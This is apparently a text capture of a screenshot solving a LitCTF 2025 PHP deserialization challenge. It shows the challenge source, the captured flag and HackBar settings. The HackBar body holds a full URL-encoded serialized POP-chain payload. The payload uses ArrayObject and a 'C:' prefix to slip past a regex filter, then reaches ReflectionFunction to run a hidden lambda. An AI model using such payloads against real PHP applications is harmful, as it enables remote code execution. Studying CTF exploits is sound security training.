 node6.anna.nssctf.cn:23468
不安全 node6.anna.nssctf.cn:23468
<?php
highlight_file(__FILE__);
error_reporting(0);
create_function("", 'die(`/readflag`);');
class Taki
{
private $musubi;
private $magic;
public function __unserialize(array $data)
{
$this->musubi = $data['musubi'];
$this->magic = $data['magic'];
return ($this->musubi)();
}
public function __call($func,$args){
(new $args[0]($args[1]))->{$this->magic}();
}
}
class Mitsuha
{
private $memory;
private $thread;
public function __invoke()
{
return $this->memory.$this->thread;
}
}
class KatawareDoki
{
private $soul;
private $kuchikamizake;
private $name;
public function __toString()
{
($this->soul)->flag($this->kuchikamizake,$this->name);
return "call error!no flag!";
}
}
$Litctf2025 = $_POST['Litctf2025'];
if(!preg_match("/^[Oa]:[\d]+/i", $Litctf2025)){
unserialize($Litctf2025);
}else{
echo "把O改成C不就行了吗,笨蛋!～(∠・ω< )⌒☆";
} LitCTF{a4c9d9b1-4o9v-773o-8da6-3kbcbaa127u44}
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node6.anna.nssctf.cn:23468/
Use POST method
enctype
application/x-www-form-urlencoded
Body
Litctf2025=C%3A11%3A%22ArrayObject%22%3A245%3A%7Bx%3Ai%3A0%3Ba%3
A1%3A%7Bs%3A5%3A%22PusTR%22%3BO%3A4%3A%22Taki%22%3A2%3A%7Bs%3A6%
3A%22musubi%22%3BO%3A7%3A%22Mitsuha%22%3A2%3A%7Bs%3A6%3A%22memor
y%22%3BN%3Bs%3A6%3A%22thread%22%3BO%3A12%3A%22KatawareDoki%22%3A
3%3A%7Bs%3A4%3A%22soul%22%3Br%3A4%3Bs%3A13%3A%22kuchikamizake%22
%3Bs%3A18%3A%22ReflectionFunction%22%3Bs%3A4%3A%22name%22%3Bs%3A
9%3A%22%00lambda_1%22%3B%7D%7Ds%3A5%3A%22magic%22%3Bs%3A6%3A%22i
nvoke%22%3B%7D%7D%3Bm%3Aa%3A0%3A%7B%7D%7D
pointer
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+
Name Value
Accept-Encoding gzip, deflate